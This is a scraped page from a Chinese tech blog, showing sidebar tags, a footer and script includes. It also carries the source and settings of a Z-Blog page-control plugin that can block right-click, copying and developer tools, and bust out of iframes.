		<a href="https://www.mainblog.cn/tags-52.html" title="3个话题" target="_blank" rel="nofollow">新闻</a>

	
		<a href="https://www.mainblog.cn/tags-58.html" title="3个话题" target="_blank" rel="nofollow">购机</a>

	
		<a href="https://www.mainblog.cn/tags-141.html" title="3个话题" target="_blank" rel="nofollow">composer</a>

	
		<a href="https://www.mainblog.cn/tags-164.html" title="3个话题" target="_blank" rel="nofollow">IDM</a>

	
		<a href="https://www.mainblog.cn/tags-169.html" title="3个话题" target="_blank" rel="nofollow">MySQL</a>

	
		<a href="https://www.mainblog.cn/tags-10.html" title="2个话题" target="_blank" rel="nofollow">计算机发展史</a>

	
		<a href="https://www.mainblog.cn/tags-12.html" title="2个话题" target="_blank" rel="nofollow">芳华</a>

	
		<a href="https://www.mainblog.cn/tags-13.html" title="2个话题" target="_blank" rel="nofollow">奋斗</a>

	
		<a href="https://www.mainblog.cn/tags-32.html" title="2个话题" target="_blank" rel="nofollow">资讯</a>

	
		<a href="https://www.mainblog.cn/tags-41.html" title="2个话题" target="_blank" rel="nofollow">蹉跎岁月</a>

	
		<a href="https://www.mainblog.cn/tags-45.html" title="2个话题" target="_blank" rel="nofollow">音乐</a>

	
		<a href="https://www.mainblog.cn/tags-56.html" title="2个话题" target="_blank" rel="nofollow">U盘装系统</a>

	
		<a href="https://www.mainblog.cn/tags-57.html" title="2个话题" target="_blank" rel="nofollow">启动快捷键</a>

	
		<a href="https://www.mainblog.cn/tags-59.html" title="2个话题" target="_blank" rel="nofollow">代码</a>

	
		<a href="https://www.mainblog.cn/tags-60.html" title="2个话题" target="_blank" rel="nofollow">源码</a>

	
		<a href="https://www.mainblog.cn/tags-65.html" title="2个话题" target="_blank" rel="nofollow">Xshell</a>

	
		<a href="https://www.mainblog.cn/tags-67.html" title="2个话题" target="_blank" rel="nofollow">静态页面</a>

	
		<a href="https://www.mainblog.cn/tags-68.html" title="2个话题" target="_blank" rel="nofollow">动态页面</a>

	
		<a href="https://www.mainblog.cn/tags-81.html" title="2个话题" target="_blank" rel="nofollow">Excel</a>

	
		<a href="https://www.mainblog.cn/tags-86.html" title="2个话题" target="_blank" rel="nofollow">锐捷交换机</a>

	
		<a href="https://www.mainblog.cn/tags-92.html" title="2个话题" target="_blank" rel="nofollow">WIN7安装</a>

	
		<a href="https://www.mainblog.cn/tags-120.html" title="2个话题" target="_blank" rel="nofollow">思科</a>

	
		<a href="https://www.mainblog.cn/tags-124.html" title="2个话题" target="_blank" rel="nofollow">cmd</a>

	
		<a href="https://www.mainblog.cn/tags-157.html" title="2个话题" target="_blank" rel="nofollow">EVE-NG</a>

	
		<a href="https://www.mainblog.cn/tags-158.html" title="2个话题" target="_blank" rel="nofollow">拓扑实验</a>

	
		<a href="https://www.mainblog.cn/tags-159.html" title="2个话题" target="_blank" rel="nofollow">Cisco实验</a>

	
		<a href="https://www.mainblog.cn/tags-179.html" title="2个话题" target="_blank" rel="nofollow">Chrom</a>

	
		<a href="https://www.mainblog.cn/tags-1.html" title="1个话题" target="_blank" rel="nofollow">吃鸡</a>

	
		<a href="https://www.mainblog.cn/tags-6.html" title="1个话题" target="_blank" rel="nofollow">百度云限速</a>

	
		<a href="https://www.mainblog.cn/tags-7.html" title="1个话题" target="_blank" rel="nofollow">下载器</a>

	
		<a href="https://www.mainblog.cn/tags-16.html" title="1个话题" target="_blank" rel="nofollow">文档</a>

	
		<a href="https://www.mainblog.cn/tags-21.html" title="1个话题" target="_blank" rel="nofollow">AMD</a>

	
		<a href="https://www.mainblog.cn/tags-22.html" title="1个话题" target="_blank" rel="nofollow">Intel</a>

	
		<a href="https://www.mainblog.cn/tags-27.html" title="1个话题" target="_blank" rel="nofollow">手册</a>

	
		<a href="https://www.mainblog.cn/tags-28.html" title="1个话题" target="_blank" rel="nofollow">支付宝</a>

	
		<a href="https://www.mainblog.cn/tags-29.html" title="1个话题" target="_blank" rel="nofollow">2018</a>

	
		<a href="https://www.mainblog.cn/tags-30.html" title="1个话题" target="_blank" rel="nofollow">新年集福</a>

	
		<a href="https://www.mainblog.cn/tags-31.html" title="1个话题" target="_blank" rel="nofollow">特性</a>

	
		<a href="https://www.mainblog.cn/tags-34.html" title="1个话题" target="_blank" rel="nofollow">流量</a>

	
		<a href="https://www.mainblog.cn/tags-35.html" title="1个话题" target="_blank" rel="nofollow">emmet插件</a>

	
		<a href="https://www.mainblog.cn/tags-37.html" title="1个话题" target="_blank" rel="nofollow">影评</a>

	
		<a href="https://www.mainblog.cn/tags-38.html" title="1个话题" target="_blank" rel="nofollow">妖猫传</a>

	
		<a href="https://www.mainblog.cn/tags-40.html" title="1个话题" target="_blank" rel="nofollow">Apache</a>

	
		<a href="https://www.mainblog.cn/tags-42.html" title="1个话题" target="_blank" rel="nofollow">IP地址</a>

	
		<a href="https://www.mainblog.cn/tags-43.html" title="1个话题" target="_blank" rel="nofollow">IPv6</a>

	
		<a href="https://www.mainblog.cn/tags-44.html" title="1个话题" target="_blank" rel="nofollow">IPv4</a>

	
		<a href="https://www.mainblog.cn/tags-46.html" title="1个话题" target="_blank" rel="nofollow">古风音乐</a>

	
		<a href="https://www.mainblog.cn/tags-47.html" title="1个话题" target="_blank" rel="nofollow">古风</a>

	
		<a href="https://www.mainblog.cn/tags-50.html" title="1个话题" target="_blank" rel="nofollow">DTD</a>

	
		<a href="https://www.mainblog.cn/tags-61.html" title="1个话题" target="_blank" rel="nofollow">电商运营</a>

	
		<a href="https://www.mainblog.cn/tags-62.html" title="1个话题" target="_blank" rel="nofollow">淘宝刷单规则</a>

	
		<a href="https://www.mainblog.cn/tags-63.html" title="1个话题" target="_blank" rel="nofollow">word</a>

	
		<a href="https://www.mainblog.cn/tags-69.html" title="1个话题" target="_blank" rel="nofollow">伪静态页</a>

	
		<a href="https://www.mainblog.cn/tags-73.html" title="1个话题" target="_blank" rel="nofollow">安装目录</a>

	
		<a href="https://www.mainblog.cn/tags-74.html" title="1个话题" target="_blank" rel="nofollow">系统调试</a>

	
		<a href="https://www.mainblog.cn/tags-76.html" title="1个话题" target="_blank" rel="nofollow">SSL</a>

	
		<a href="https://www.mainblog.cn/tags-77.html" title="1个话题" target="_blank" rel="nofollow">证书部署</a>

	
		<a href="https://www.mainblog.cn/tags-79.html" title="1个话题" target="_blank" rel="nofollow">PCI DSS不合规</a>

	
		<a href="https://www.mainblog.cn/tags-80.html" title="1个话题" target="_blank" rel="nofollow">禁用TLS1.0</a>

	
		<a href="https://www.mainblog.cn/tags-82.html" title="1个话题" target="_blank" rel="nofollow">电子档</a>

	
		<a href="https://www.mainblog.cn/tags-83.html" title="1个话题" target="_blank" rel="nofollow">VLOOKUP函数</a>

	
		<a href="https://www.mainblog.cn/tags-84.html" title="1个话题" target="_blank" rel="nofollow">函数</a>

	
		<a href="https://www.mainblog.cn/tags-87.html" title="1个话题" target="_blank" rel="nofollow">Telnet登录</a>

	
		<a href="https://www.mainblog.cn/tags-93.html" title="1个话题" target="_blank" rel="nofollow">MSDN</a>

	
		<a href="https://www.mainblog.cn/tags-94.html" title="1个话题" target="_blank" rel="nofollow">原版镜像</a>

	
		<a href="https://www.mainblog.cn/tags-95.html" title="1个话题" target="_blank" rel="nofollow">rpm</a>

	
		<a href="https://www.mainblog.cn/tags-96.html" title="1个话题" target="_blank" rel="nofollow">tar</a>

	
</div>




<div class="clear"></div>

</aside>
<aside id="divStatistics" class="widget widget_statistics"><h3 class="widget-title"><span class="cat">站点信息</span></h3>



<ul id="divStatistics-1"><li>文章总数:293</li>
<li>页面总数:2</li>
<li>分类总数:21</li>
<li>标签总数:194</li>
<li>评论总数:588</li>
<li>浏览总数:3586191</li>
<div class="clear"></div></ul>


<div class="clear"></div>

</aside>
<aside id="divAuthors" class="widget widget_authors">




<div id="top_post" class="right_box border_gray"><div class="right_box_content"><ul id="top_post_filter"><li id="rand_post" class="top_post_filter_active">站长推荐</li><li id="men_post" class="">热门文章</li><li id="ping_post" class="">热评文章</li><div class="clear"></div></ul>
			<a class="top_post_item rand_post" href="https://www.mainblog.cn/317.html" title="HTML代码图片地址直接在浏览器上可以打开，但是在img标签请求404错误(2023-07-04)" style="display: none;" target="_blank"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/07/202307042355419578546.png&w=75&h=75&zc=1" alt="HTML代码图片地址直接在浏览器上可以打开，但是在img标签请求404错误" /><div class="news-inner"><p>HTML代码图片地址直接在浏览器上可以打开，但是在img标签请求404错误</p><span class="views">阅读 1642</span><span class="comment">2023/07/04</span></div><div class="clear"></div></a>
			<a class="top_post_item rand_post" href="https://www.mainblog.cn/316.html" title="华为eNSP配置简易基础WLAN实验(2023-06-04)" style="display: none;" target="_blank"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/06/202306042208448817075.png&w=75&h=75&zc=1" alt="华为eNSP配置简易基础WLAN实验" /><div class="news-inner"><p>华为eNSP配置简易基础WLAN实验</p><span class="views">阅读 3821</span><span class="comment">2023/06/04</span></div><div class="clear"></div></a>
			<a class="top_post_item rand_post" href="https://www.mainblog.cn/315.html" title="使用Python pyinstaller打包程序并设置程序图标(同时解决图标不改变问题)(2023-05-29)" style="display: none;" target="_blank"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/05/202305291104175550381.png&w=75&h=75&zc=1" alt="使用Python pyinstaller打包程序并设置程序图标(同时解决图标不改变问题)" /><div class="news-inner"><p>使用Python pyinstaller打包程序并设置程序图标(同时解决图标不改变问题)</p><span class="views">阅读 3987</span><span class="comment">2023/05/29</span></div><div class="clear"></div></a>
			<a class="top_post_item rand_post" href="https://www.mainblog.cn/303.html" title="Python定义一个函数，多个数值累加(2023-02-02)" style="display: none;" target="_blank"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/01/20230103222221167275574129974.png&w=75&h=75&zc=1" alt="Python定义一个函数，多个数值累加" /><div class="news-inner"><p>Python定义一个函数，多个数值累加</p><span class="views">阅读 1741</span><span class="comment">2023/02/02</span></div><div class="clear"></div></a>
			<a class="top_post_item rand_post" href="https://www.mainblog.cn/302.html" title="Python位置实参和关键字实参(2023-02-02)" style="display: none;" target="_blank"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/01/20230103222221167275574129974.png&w=75&h=75&zc=1" alt="Python位置实参和关键字实参" /><div class="news-inner"><p>Python位置实参和关键字实参</p><span class="views">阅读 1844</span><span class="comment">2023/02/02</span></div><div class="clear"></div></a>
			<a class="top_post_item rand_post" href="https://www.mainblog.cn/301.html" title="Python定义方阵转置函数(2023-02-02)" style="display: none;" target="_blank"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/01/20230103222221167275574129974.png&w=75&h=75&zc=1" alt="Python定义方阵转置函数" /><div class="news-inner"><p>Python定义方阵转置函数</p><span class="views">阅读 1892</span><span class="comment">2023/02/02</span></div><div class="clear"></div></a>
				
</div></div>


<div class="clear"></div>

</aside>
<aside id="divFavorites" class="widget widget_favorite"><h3 class="widget-title"><span class="cat">博客联盟</span></h3>



<ul id="divFavorites-1"><!-- <li><a href="https://www.zhisou.cc/" target="_blank">来语直搜</a></li> --><li><a href="https://boke112.com/" target="_blank">boke112导航</a></li><li><a href="https://www.foreverblog.cn/" target="_blank">十年之约</a></li><div class="clear"></div></ul>


<div class="clear"></div>

</aside>
<aside id="divFavorites" class="widget widget_zzpt"><h3 class="widget-title"><span class="cat">赞助平台</span></h3>



<ul id="divFavorites-1"><p>IP地址位置数据由<a href="https://www.cz88.net">纯真CZ88</a>提供支持</p>
<div class="clear"></div></ul>


<div class="clear"></div>

</aside>	
</div>
</div>
<div class="clear"></div>

<div id="footer">
<div class="foot">



           <div style="font:12px Tahoma; margin:8px auto; text-align:center;" id="footcolor">
<div>
Copyright ©2017-2023 Main. All rights reserved.<br/>
  采用<a href="https://www.zblogcn.com/" title="Z-BLOG" target="_blank">Z-BLOG</a>驱动|主题:<a href="https://www.yigujin.cn/zbpnana2018/" title="zbpNana" target="_blank">zbpNana</a>
  
  稳定运行:2995天     
  <br/>
联系方式：main#mainblog.cn<br/>
<a href="//beian.miit.gov.cn" target="_blank" title="ICP备案信息"><img src="https://www.mainblog.cn/zb_users/upload/anquan/icp.png" style="width:12px;text-align:center;vertical-align:middle;">黔ICP备19006353号-2</a><br/>
<a href="https://www.mainblog.cn/go_to/miibeian/index2.html" target="_blank"><img src="https://www.mainblog.cn/zb_users/upload/anquan/wanganbei.png" style="width:13px;text-align:center;vertical-align:middle;">贵公网安备 52052102000042号</a><br/>
<script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1278988494'%3E%3C/span%3E%3Cscript src='https://v1.cnzz.com/z_stat.php%3Fid%3D1278988494%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>

</div> 
</div> 



<div class="tools">
    <a class="tools_top" title="返回顶部"></a>
     	
	<a class="tools_comments" title="发表评论"></a>
	    </div>
	<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/superfish.js" type="text/javascript"></script>
	
<script>(function(){var bp=document.createElement('script');var curProtocol=window.location.protocol.split(':')[0];if(curProtocol==='https'){bp.src='https://zz.bdstatic.com/linksubmit/push.js'}else{bp.src='http://push.zhanzhang.baidu.com/push.js'}var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(bp,s)})()</script>
<script type="text/javascript" src="https://www.mainblog.cn/zb_users/plugin/DPlayer/plugin/flv.min.js"></script>
<script type="text/javascript" src="https://www.mainblog.cn/zb_users/plugin/DPlayer/DPlayer.min.js?v=1.1.3"></script>
<script>function dpajaxload(){if(0<$('#dpajax').length){var DPlayerOptions=[];eval($('#dpajax').text());for(i=0;i<DPlayerOptions.length;i++)new DPlayer({element:document.getElementById('dp'+DPlayerOptions[i].id),autoplay:DPlayerOptions[i].autoplay,theme:DPlayerOptions[i].theme,loop:DPlayerOptions[i].loop,lang:DPlayerOptions[i].lang,screenshot:DPlayerOptions[i].screenshot,hotkey:DPlayerOptions[i].hotkey,preload:DPlayerOptions[i].preload,video:DPlayerOptions[i].video,danmaku:DPlayerOptions[i].danmaku})}}dpajaxload();</script><script type="text/javascript" src="https://www.mainblog.cn/zb_users/plugin/APlayer/APlayer.min.js?v=1.6.0"></script>
<script>function apajaxload(){var APlayers=[];var APlayerOptions=[];if($("#apajax").length>0){eval($("#apajax").text());var len=APlayerOptions.length;for(var i=0;i<len;i++){APlayers[i]=new APlayer({element:document.getElementById('ap'+APlayerOptions[i]['id']),narrow:APlayerOptions[i]['narrow'],autoplay:APlayerOptions[i]['autoplay'],showlrc:APlayerOptions[i]['showlrc'],mutex:APlayerOptions[i]['mutex'],theme:APlayerOptions[i]['theme'],mode:APlayerOptions[i]['mode'],preload:APlayerOptions[i]['preload'],listmaxheight:APlayerOptions[i]['listmaxheight'],music:APlayerOptions[i]['music']})}}}apajaxload();</script><link href="https://www.mainblog.cn/zb_users/plugin/Lanyenewdown/lanyenewdown.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://www.mainblog.cn/zb_users/plugin/sf_praise_sdk/js/sf_praise_sdk.js"></script>
<script src="https://www.mainblog.cn/zb_users/plugin/viewimglee/view-image.min.js"></script><script src="https://www.mainblog.cn/zb_users/plugin/Editormd/editormd.min.js"></script>
        <script src="https://www.mainblog.cn/zb_users/plugin/Editormd/lib/marked.min.js"></script>
        <script src="https://www.mainblog.cn/zb_users/plugin/Editormd/lib/prettify.min.js"></script>
        <script src="https://www.mainblog.cn/zb_users/plugin/Editormd/lib/raphael.min.js"></script><script src="https://www.mainblog.cn/zb_users/plugin/Editormd/lib/underscore.min.js"></script>
            <script src="https://www.mainblog.cn/zb_users/plugin/Editormd/lib/sequence-diagram.min.js"></script><script src="https://www.mainblog.cn/zb_users/plugin/Editormd/lib/flowchart.min.js"></script>
            <script src="https://www.mainblog.cn/zb_users/plugin/Editormd/lib/jquery.flowchart.min.js"></script><script>editormd.emoji={path: "https://www.mainblog.cn/zb_users/plugin/Editormd/images/github-emojis/",ext:".png"};editormd.katexURL={js:"https://www.mainblog.cn/zb_users/plugin/Editormd/lib/katex/katex.min",css:"https://www.mainblog.cn/zb_users/plugin/Editormd/lib/katex/katex.min"};$(function(){
            editormd.markdownToHTML("editormdContent", {
                emoji           : 1,
                toc             : 1,
                tocm            : 1,
                taskList        : 1,
                tex             : 1,
                flowChart       : 1,
                sequenceDiagram : 1,
                htmlDecode: true
            });
        });</script></div>

</body>
</html>
<!--130.39 ms , 19 queries , 5965kb memory , 11 errors-->

--- FILE ---
content_type: application/javascript
request_url: https://www.mainblog.cn/zb_users/plugin/Jsctrl_vip/js/jsctrl.js?v=4.3
body_size: 3312
content:
/*-------------------
*Description:        By www.yiwuku.com
*Website:            https://app.zblogcn.com/?id=842
*Author:             尔今 erx@qq.com
*update:             2020-01-29(Last:2022-11-20)
-------------------*/




/*

11111111111111111111111111111111111111111111111111111111111111111
11111111111111111111111111111111111111001111111111111111111111111
11111111111111111111111111111111111100011111111111111111111111111
11111111111111111111111111111111100001111111111111111111111111111
11111111111111111111111111111110000111111111111111111111111111111
11111111111111111111111111111000000111111111111111111111111111111
11111111111111111111111111100000011110001100000000000000011111111
11111111111111111100000000000000000000000000000000011111111111111
11111111111111110111000000000000000000000000000011111111111111111
11111111111111111111111000000000000000000000000000000000111111111
11111111111111111110000000000000000000000000000000111111111111111
11111111111111111100011100000000000000000000000000000111111111111
11111111111111100000110000000000011000000000000000000011111111111
11111111111111000000000000000100111100000000000001100000111111111
11111111110000000000000000001110111110000000000000111000011111111
11111111000000000000000000011111111100000000000000011110001111111
11111110000000011111111111111111111100000000000000001111100111111
11111111000001111111111111111111110000000000000000001111111111111
11111111110111111111111111111100000000000000000000000111111111111
11111111111111110000000000000000000000000000000000000111111111111
11111111111111111100000000000000000000000000001100000111111111111
11111111111111000000000000000000000000000000111100000111111111111
11111111111000000000000000000000000000000001111110000111111111111
11111111100000000000000000000000000000001111111110000111111111111
11111110000000000000000000000000000000111111111110000111111111111
11111100000000000000000001110000001111111111111110001111111111111
11111000000000000000011111111111111111111111111110011111111111111
11110000000000000001111111111111111100111111111111111111111111111
11100000000000000011111111111111111111100001111111111111111111111
11100000000001000111111111111111111111111000001111111111111111111
11000000000001100111111111111111111111111110000000111111111111111
11000000000000111011111111111100011111000011100000001111111111111
11000000000000011111111111111111000111110000000000000011111111111
11000000000000000011111111111111000000000000000000000000111111111
11001000000000000000001111111110000000000000000000000000001111111
11100110000000000001111111110000000000000000111000000000000111111
11110110000000000000000000000000000000000111111111110000000011111
11111110000000000000000000000000000000001111111111111100000001111
11111110000010000000000000000001100000000111011111111110000001111
11111111000111110000000000000111110000000000111111111110110000111
11111110001111111100010000000001111100000111111111111111110000111
11111110001111111111111110000000111111100000000111111111111000111
11111111001111111111111111111000000111111111111111111111111100011
11111111101111111111111111111110000111111111111111111111111001111
11111111111111111111111111111110001111111111111111111111100111111
11111111111111111111111111111111001111111111111111111111001111111
11111111111111111111111111111111100111111111111111111111111111111
11111111111111111111111111111111110111111111111111111111111111111
11111111111111111111111111111111111111111111111111111111111111111

*/




























































function timeFrame(beginTime, endTime) {
    var stime=Date.parse(beginTime.replace(/-/g,"/"));
	var etime=Date.parse(endTime.replace(/-/g,"/"));
	var now=new Date();
    if (now > stime && now < etime) {
        return true;
    } else {
        return false;
    }
}
var ntcheck = timeFrame(noticeStime,noticeEtime);
if(noRmenu==1 && (!passLevel || passLevel && currentLevel > passLevel)){
	document.oncontextmenu = function(){
		nomsg();
		event.returnValue = false; 
	}
	document.oncontextmenu=function(e){
		nomsg();
		return false;
	}
}
if(noSelect==1 && (!passLevel || passLevel && currentLevel > passLevel)){
	document.onselectstart=function(){
		nomsg();
		return false;
	}
}
document.addEventListener("keydown", function(e){
    var e = event || window.event || arguments.callee.caller.arguments[0],
    	k = e.keyCode || e.which || e.charCode;
	if (((k == 116 && noF5 == "1")||(e.ctrlKey && k == 82 && noF5 == "1")||(k == 123 && noF12 == "1")||(e.ctrlKey && e.shiftKey && k == 73 && noF12b == "1")||(e.ctrlKey && k == 67 && noCopy == "1")||(e.ctrlKey && k == 85 && noCtrlu == "1")) && (!passLevel || passLevel && currentLevel > passLevel)){
		nomsg();
		e.preventDefault();
		e.returnValue = false; //other
		e.cancelBubble = true; //ie
        return false;
    }
});
if(closeMsg!=""){
	window.onbeforeunload = function() { 
		return closeMsg; 
	}
}
if(jsctrl_copyTips!=""){
    document.addEventListener('copy', function (event) {
        if (typeof window.getSelection == "undefined") return;
        var body_element = document.getElementsByTagName('body')[0];
        var selection = window.getSelection();
        if (("" + selection).length < 10) return;
        var newdiv = document.createElement('div');
        newdiv.style.position = 'absolute';
        newdiv.style.left = '-99999px';
        body_element.appendChild(newdiv);
        newdiv.appendChild(selection.getRangeAt(0).cloneContents());
        if (selection.getRangeAt(0).commonAncestorContainer.nodeName == "PRE") {
            newdiv.innerHTML = "<pre>" + newdiv.innerHTML + "</pre>";
        }
        newdiv.innerHTML += "<br><br>--------------------<br>"+jsctrl_copyTips+"<br>原文地址："+ document.location.href;
        selection.selectAllChildren(newdiv);
        window.setTimeout(function () { body_element.removeChild(newdiv); }, 200);
    });
}
if(noIframe==1){
	(function(window) {
		if (window.location !== window.top.location) {
			window.top.location = window.location;
		}
	})(this);
}
function nomsg(){
	if(!$(".xytipshow").length && tipShow==1){
		tipText=="" ? tipText="抱歉，功能暂被禁用！" : '';
		$("body").append('<div class="xytipshow"><span>'+tipText+'</span></div>');
	}
	if(tipShow==1){
		$(".xytipshow").fadeIn().css({bottom:"20%"});
		setTimeout(function(){
			$(".xytipshow").css({bottom:"100%",opacity:"0"});
		},1500);
		setTimeout(function(){
			$(".xytipshow").remove();
		},2500);
	}
}
$(function(){
	if(closeSite==1){
		$("body").html("<div style=\"position:fixed;top:0;left:0;width:100%;height:100%;text-align:center;background:#fff;padding-top:150px;z-index:99999;\">"+closeTips+"</div>");
		jc_setCookie("jsctrl",0);
		$("body").removeClass("jsctrl-blur");
	}
	if(noSaveimg==1 && (!passLevel || passLevel && currentLevel > passLevel)){
		$("img,.disimg").bind("contextmenu", function(e){return false;});
		function jc_imgnomove(){
			return false;
		}
		function jc_imgnomoveAll(){
			for(i in document.images)document.images[i].ondragstart=jc_imgnomove;
		}
		$("img").bind("click",jc_imgnomoveAll());
	}
	if(noDisimg==1){
		$("img").each(function(){
			var pwh=$(this).width(),
				pht=$(this).height(),
				purl=$(this).attr("src");
			$(this).replaceWith('<div class="disimg" style="width:'+pwh+'px;height:'+pht+'px;background:url('+purl+') no-repeat;background-size:100%;"></div>');
	    });
	}
	if(newOpen==1){
		$("a").each(function(){
			if(typeof($(this).attr("target")) == "undefined"){
				$(this).attr({target:"_blank", jsctrlo:"1"});
			}
		});
		$("[class*='nav'],[id*='nav'],[class*='menu'],[id*='menu'],[class*='pagination'],[id*='pagination'],[class*='pagebar'],[id*='pagebar'],[class*='pager'],[class*='pages']").each(function(){
			if(typeof($(this).attr("href")) != "undefined" && $(this).attr("jsctrlo")){
				$(this).removeAttr("target");
			}
			$(this).find("a[jsctrlo='1']").removeAttr("target");
		});
	}
	if(noticeSet==1){
		var jsctrl = jc_getCookie("jsctrl");
		$("body").prepend($(".jsctrl-notice-wrap").prop("outerHTML"));
		$(".jsctrl-notice-wrap").css({maxHeight:$(window).height()});
		$(".jsctrl-notice-wrap:last").remove();
		$(".jsctrl-notice-box .xyclose").click(function(){
			$(".jsctrl-notice-wrap").parent().removeClass("jsctrl-blur");
			$(".jsctrl-notice-mini").delay(500).fadeIn(600).animate({opacity:"0"},300).animate({opacity:"1"},300).animate({opacity:"0"},300).animate({opacity:"1"},300);
			$(".jsctrl-notice-box").addClass("minishow");
			setTimeout(function(){
				$(".jsctrl-notice-wrap").removeClass("erxact");
			}, 300);
			jc_setCookie("jsctrl",1);
		});
		$(".jsctrl-notice-mini").click(function(){
			$(this).hide();
			$(".jsctrl-notice-wrap").parent().addClass("jsctrl-blur");
			$(".jsctrl-notice-wrap").addClass("erxact");
			$(".jsctrl-notice-box").removeClass("minishow");
			jc_setCookie("jsctrl",2);
		});
		if (ntcheck && (jsctrl == null || jsctrl == 2)) {
			setTimeout(function(){
				$(".jsctrl-notice-wrap").parent().addClass("jsctrl-blur");
			},200);
			$(".jsctrl-notice-mini").hide();
			$(".jsctrl-notice-wrap").addClass("erxact");
			$(".jsctrl-notice-box").show();
			$(".jsctrl-notice-box").removeClass("minishow");
		}else if(ntcheck && jsctrl == "1"){
			$(".jsctrl-notice-wrap").parent().removeClass("jsctrl-blur");
			$(".jsctrl-notice-mini").show();
			$(".jsctrl-notice-box").addClass("minishow");
			$(".jsctrl-notice-wrap").removeClass("erxact");
		}else{
			$(".jsctrl-notice-wrap").parent().removeClass("jsctrl-blur");
			$(".jsctrl-notice-mini, .jsctrl-notice-wrap").hide();
		}
	}
	if(devTools != '0' && (!passLevel || passLevel && currentLevel > passLevel)){
		$.getScript(bloghost+'zb_users/plugin/Jsctrl_vip/js/console-ban.min.js', function(){
			let nof12tip = '<div style="\x63\x6f\x6c\x6f\x72\x3a\x23\x66\x33\x33\x3b\x74\x65\x78\x74\x2d\x61\x6c\x69\x67\x6e\x3a\x63\x65\x6e\x74\x65\x72\x3b\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65\x3a\x31\x32\x70\x78\x3b\x74\x65\x78\x74\x2d\x73\x68\x61\x64\x6f\x77\x3a\x31\x70\x78\x20\x31\x70\x78\x20\x30\x20\x23\x66\x66\x66\x2c\x20\x2d\x31\x70\x78\x20\x2d\x31\x70\x78\x20\x30\x20\x23\x66\x66\x66\x3b\x70\x61\x64\x64\x69\x6e\x67\x3a\x32\x30\x76\x68\x20\x30\x3b" onclick="javascript:location.reload();">\u4e0d\u652f\u6301\u8c03\u8bd5\uff0c\u8bf7\u5173\u95ed\u5f00\u53d1\u8005\u5de5\u5177\u540e\u5237\u65b0\u7f51\u9875\</div>';
			if(devTools == 1){
				ConsoleBan.init({
					debugTime: 1500,
					callback: () => {
						window.close();
					}
				});
			}else{
				ConsoleBan.init({
					debugTime: 1500,
					write: nof12tip
				});
			}
		});
	}
});
function jc_setCookie(name, value) {
	var exp = new Date();
	exp.setTime(exp.getTime() + 1 * 24 * 60 * 60 * 1000);
	document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString()+";path=/";
}
function jc_getCookie(name) {
	var arr,
	reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
	if (arr = document.cookie.match(reg)) return (arr[2]);
	else return null;
}


































//若无十足把握，切勿修改以上代码，容易出错 作者QQ：77940140 https://app.zblogcn.com/?auth=3ec7ee20-80f2-498a-a5dd-fda19b198194


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.mainblog.cn/zb_users/plugin/Jsctrl_vip/script.php
body_size: 629
content:
/* By ZBlogPHP Jsctrl_vip [ https://app.zblogcn.com/?id=842 ] */

window.jQuery || document.write('<script src="https://www.mainblog.cn/zb_system/script/jquery-2.2.4.min.js"></script>');
if(!window.jQuery && window.console && window.console.log){
    console.log("很遗憾，网页控制小神器插件无法启用！原因是jQuery加载异常，建议联系插件作者评估处理。");
}

var noRmenu = "0", noCtrlu = "0", noSelect = "0", noCopy = "0", noDisimg = "0", newOpen = "0", noF5 = "0", noF12 = "0", noF12b = "0", noIframe = "1", devTools = "0", noSaveimg = "0", closeSite = "0", closeTips = "网站正在维护，请稍后再访问……", jsctrl_copyTips = "", noticeSet = "0", noticeStime = "2022-03-27 09:43:29", noticeEtime = "2022-04-02 09:43:32", tipShow = "0", tipText = "抱歉，功能暂被禁用！", closeMsg = "", passLevel = "", currentLevel = "6";
